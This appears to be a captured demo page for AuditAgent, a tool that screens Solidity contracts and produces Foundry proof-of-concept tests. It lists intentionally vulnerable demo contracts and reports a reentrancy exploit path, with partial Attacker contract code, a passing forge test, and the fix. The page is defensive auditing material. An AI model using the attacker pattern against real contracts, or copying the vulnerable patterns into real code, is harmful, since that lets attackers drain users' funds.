 AA
AuditAgent
Solidity triage, then a Foundry PoC that has to actually pass.
Demo proves the triage → PoC → proof loop on known vulnerability classes. It does not find novel 0-days in audited production code.
TARGET
Reentrancy
VulnerableBank.sol
withdraw() sends ETH before zeroing the balance.
AVAILABLE
Access Control
AccessVault.sol
drain() sends the whole vault with no owner check.
AVAILABLE
Unchecked Call
UncheckedPayout.sol
pay() ignores a failed call and still marks the payout
done.
AVAILABLE
Bring your own key (optional)
LLM API key
sk-...
Held in memory for one request. Never written to disk.
Base URL
https://api.openai.com/v1
Leave the key empty to run in demo mode with the
recorded PoC trace.
Run Audit
Ready. Empty key runs the recorded PoC trace.
LIVE LOG
05:05:31 Loading contract: VulnerableBank.sol
05:05:31 Screening: 10-gate triage
05:05:31 Surface selected: reentrancy in withdraw() (external call before state
update)
05:05:31 Generating PoC — demo mode: recorded PoC trace, no LLM key
05:05:31 Writing PoC to foundry/test/ReentrancyPoC.t.sol
05:05:31 Running forge test --force --match-contract ReentrancyPoC --match-test
testReentrancyDrainsBank
05:05:32 Report ready.
REPO INTAKE
10-GATE HEURISTIC
Paste a public GitHub repository URL. AuditAgent shallow-clones it into a temp dir, maps every .sol file, and runs a deterministic 10-gate triage screen. The temp clone is deleted afterwards.
https://github.com/nagn4g/audit-agent
Triage repo
Triage complete — nagn4g/audit-agent
nagn4g/audit-agent 6 files · 219 LOC · 9 contract names
CONTRACTS FOUND
AccessVault UncheckedPayout VulnerableBank VaultAttacker AccessControlPoC Attacker ReentrancyPoC RevertingRecipient
UncheckedCallPoC
10-GATE SCREEN
GATE STATUS EVIDENCE
Has Solidity files PASS 6 .sol file(s) found
Solidity version pinned WARN No exact pinned pragma (range or caret only)
Tests present PASS Found foundry/test/AccessControlPoC.t.sol
Known libraries imported WARN No @openzeppelin/ or forge-std/ imports (informational)
External calls WARN 3 external call(s); first in foundry/src/AccessVault.sol
Low-level calls WARN Low-level call surface in foundry/src/AccessVault.sol
Delegatecall present PASS No delegatecall found
Upgradeable proxy PASS No proxy/upgrade pattern found
Assembly or selfdestruct PASS No assembly or selfdestruct found
Size / complexity PASS 219 LOC across 6 file(s)
TOP SURFACE
external call moving value
.call{value: ...} transfers ETH to an external address
foundry/src/AccessVault.sol
Heuristic screen only — not a vulnerability finding. Run a demo contract to see the full triage → PoC → proof loop.
REPORT
HIGH SEVERITY VULNERABILITY CONFIRMED
Reentrancy in VulnerableBank.withdraw()
IMPACT
Any depositor can recursively re-enter withdraw() and drain the entire ETH
balance of the bank, stealing other users' funds. The attacker only needs 1
ether of seed capital.
EXPLOIT PATH
attacker.attack() deposits 1 ether -> bank.withdraw() sends 1 ether via call
before zeroing balances -> Attacker.receive() re-enters bank.withdraw()
while balances[attacker] is still non-zero -> loop repeats until the bank has <
1 ether left -> attacker walks away with the bank's 10 ether.
POC foundry/test/ReentrancyPoC.t.sol
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;
import "../src/VulnerableBank.sol";
/// @notice Exploit contract: deposits 1 ether, then re-enters withdraw()
///         from receive() until the bank is drained.
contract Attacker {
    VulnerableBank public immutable bank;
    constructor(address payable bankAddress) {
        bank = VulnerableBank(bankAddress);
    }
    function attack() external payable {
        require(msg.value == 1 ether, "seed 1 ether");
        bank.deposit{value: 1 ether}();
        bank.withdraw();
    }
FORGE OUTPUT
Compiling 4 files with Solc 0.8.20
Solc 0.8.20 finished in 60.95ms
Compiler run successful with warnings:
Warning (9302): Return value of low-level calls not used.
  --> src/UncheckedPayout.sol:30:9:
   |
30 |         recipient.call{value: amount}("");
   |         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Ran 1 test for test/ReentrancyPoC.t.sol:ReentrancyPoC
[PASS] testReentrancyDrainsBank() (gas: 435602)
Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 17.91ms (423.48µs CPU time)
Ran 1 test suite in 39.15ms (17.91ms CPU time): 1 tests passed, 0 failed, 0 skipped (1 total tests)
FIX
Apply checks-effects-interactions: zero the balance before the external call (or use ReentrancyGuard).
Runs locally on 127.0.0.1. No telemetry, no stored keys.
Demo mode — recorded trace